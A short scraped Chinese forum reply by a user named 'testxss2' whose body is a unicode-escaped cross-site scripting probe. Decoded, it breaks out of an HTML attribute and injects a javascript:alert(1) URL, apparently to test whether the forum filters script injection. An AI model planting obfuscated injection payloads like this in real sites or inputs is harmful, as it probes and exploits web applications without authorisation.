 testxss2
发表于 3 小时前 | 只看该作者 在线举报 4楼
本帖最后由 testxss2 于 2014-8-19 14:10 编辑
xxx.com\\u0022\\u003e\\u006a\\u0061\\u0076\\u0061\\u0073\\u0063\\u0072\\u0069\\u0070\\u0074\\u003a\\u0061\
\u006c\\u0065\\u0072\\u0074\\u0028\\u0031\\u0029
0 0 6
主题 好友 积分
1-Noob